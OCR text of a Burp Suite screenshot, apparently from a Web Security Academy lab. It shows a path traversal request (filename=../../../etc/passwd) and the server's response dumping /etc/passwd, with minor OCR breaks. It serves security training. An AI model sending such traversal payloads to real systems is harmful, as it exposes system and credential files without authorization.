 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acfb1fe21f9bd31b8050049f003e0098.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host:
acfb1fe21f9bd31b8050049f003e0098.web-security-academy.
t
3 Cookie: session=m7XFRWdhxoYS4GKnZNs7MlGbbHVB8min
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*
/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://acfb1fe21f9bd31b8050049f003e0098.web-security-
ademy.net/product?productId=2
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
ologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
INSPECTOR